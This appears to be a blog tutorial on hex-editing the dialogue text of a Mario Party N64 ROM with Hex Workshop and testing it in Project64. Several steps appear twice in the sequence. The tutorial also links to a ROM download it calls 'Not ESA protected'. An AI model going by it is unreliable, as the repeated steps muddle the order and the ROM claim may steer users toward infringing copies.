Tools of the trade
Ok so before we can begin, lets quickly download the following tools.
• Hex workshop (If your familiar with the concepts of hexing then please feel free to use one of your choice)
• Project64 (Emulator to test the Rom once we are done)
• Mario Party Rom (Not ESA protected) Download Here
You can download Hex workshop and Project 64 both together from Here for your convenience.
We are ready! so Lets begin
1) Extract the tools that you have downloaded to your desktop and install them (presuming you downloaded the MediaFire package)
2) Once installed, remove the setup files to decrease cluster on your desktop
3) Extract the Mario Party Rom to your desktop (for easy navigation)
4) Create a backup of your Mario Party Rom in case a mistake is made (Right click file, select copy, right click file, select past)
5) Open Hex workshop, the program will be located at the bottom of your all program on the start menu
6) Click on your desktop and drag the file onto Hex workshop to open (alternatively you can go to file and open)
7) At the bottom of the programs GUI is two boxes, look at the right one, there is a tab that says "Find" click it.
8) In the tabs tool bar is a pair of binoculars, click it to bring the find box up.
8) In the tabs tool bar is a pair of binoculars, click it to bring the find box up.
9) The find box has a drop down box named "Type" with a default value of "hex value", change this to "Text String"
10) The find box has a sub section name options with a few optional tick boxes, make sure the following are selected.
• "Find all instances"
• "Either"
11) The find box also has a sub section called "Direction" , by default, it's set to "down", please don't change this.
12) Under the "find what" section, there is a text input box named "value", please type "show" into this box
*The find box should currently have the following settings
13) Proceed to the next step by pressing "OK" on the "find" menu
14) Look again in the bottom right box, there are 3 boxes named "Address" "Length" "Length", we be focused on the "Address section"
15) Click on the address "00FCE5E1" (The address should be the 3rd one down)
16) Click on the scroll bar up arrow once to take you to the address "00FCE5E1"
14) Look again in the bottom right box, there are 3 boxes named "Address" "Length" "Length", we be focused on the "Address section"
15) Click on the address "00FCE5E1" (The address should be the 3rd one down)
16) Click on the scroll bar up arrow once to take you to the address "00FCE5E1"
17) We are only interested in the words, not the letters.

18) You will notice after each word is a "." Do not edit the .'s as the Rom will not work otherwise.
19) Change the editable text like shown in the image below (or your own if you think you can)
20) Save and exit from Hex Workshop once editing is complete
21) Open project64 (From the programs you installed)
22) Click file, open rom and select the rom you edited, then click open
23) Bypass the introduction by pressing enter, you should now be in mushroom kindom and toad should talk to you with the edited text.
21) Open project64 (From the programs you installed)
22) Click file, open rom and select the rom you edited, then click open
23) Bypass the introduction by pressing enter, you should now be in mushroom kindom and toad should talk to you with the edited text.

Subscribe to:
Posts (Atom)


